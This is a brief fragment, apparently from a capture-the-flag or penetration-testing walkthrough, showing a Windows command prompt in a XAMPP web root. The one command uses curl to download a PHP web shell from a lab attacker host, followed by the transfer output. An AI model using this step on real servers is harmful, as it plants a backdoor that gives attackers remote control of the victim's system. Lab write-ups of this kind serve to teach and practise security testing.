 C:\xampp\htdocs>curl http://10.10.14.255:8000/shellshell.php -o shellshell.php
curl http://10.10.14.255:8000/shellshell.php -o shellshell.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 20321  100 20321    0     0   107k      0 --:--:-- --:--:-- --:--:--  108k